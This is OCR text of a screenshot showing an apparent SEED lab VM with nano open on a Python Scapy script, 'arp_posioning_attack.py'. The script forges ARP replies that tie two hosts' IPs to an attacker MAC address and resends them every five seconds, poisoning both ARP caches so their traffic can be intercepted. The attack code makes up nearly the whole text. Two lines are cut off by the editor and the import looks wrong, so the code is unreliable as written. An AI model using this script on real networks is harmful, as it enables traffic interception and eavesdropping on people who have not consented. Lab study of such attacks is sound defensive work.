 seed@VM: ~
GNU nano 4.8 arp_posioning_attack.py
from scapy import *
from time import sleep
E1 = Ether(dst="02:42:0a:09:00:05",src="02:42:0a:09:00:69")
E2 = Ether(dst="02:42:0a:09:00:06",src="02:42:0a:09:00:69")
A1 = ARP(hwsrc="02:42:0a:09:00:69",psrc="10.9.0.6",hwdst="02:42:0a:09:00:05",p>
A2 = ARP(hwsrc="02:42:0a:09:00:69",psrc="10.9.0.5",hwdst="02:42:0a:09:00:06",p>
pkt1 = E1/A1
pkt2 = E2/A2
while(1):
        sleep(5)
        sendp(pkt1)
        sendp(pkt2)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell